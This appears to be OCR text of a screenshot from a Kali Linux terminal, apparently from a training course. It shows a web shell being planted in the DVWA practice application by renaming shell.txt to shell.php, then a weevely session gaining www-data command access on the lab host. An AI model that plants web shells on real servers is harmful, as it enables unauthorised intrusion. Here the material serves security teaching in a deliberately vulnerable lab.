 Applications Places Terminator Thu 19:30 1
root@kali: ~
root@kali: ~ 146x19
xss_s
pwd
/var/www/dvwa/vulnerabilities
mv shell.txt shell.php
ls
brute
csrf
exec
fi
shell.php
sqli
sqli_blind
upload
view_help.php
view_source.php
view_source_all.php
xss_r
xss_s
root@kali: ~ 146x19
[+] Browse the filesystem or execute commands starts the connection
[+] to the target. Type :help for more information.
weevely> ls
[-][channel] The remote script execution triggers an error 500, please verify script integrity and sent payload correctness
brute
csrf
exec
fi
shell.php
sqli
sqli_blind
upload
view_help.php
view_source.php
view_source_all.php
xss_r
xss_s
www-data@10.20.14.212:/var/www/dvwa/vulnerabilities $ pw
udemy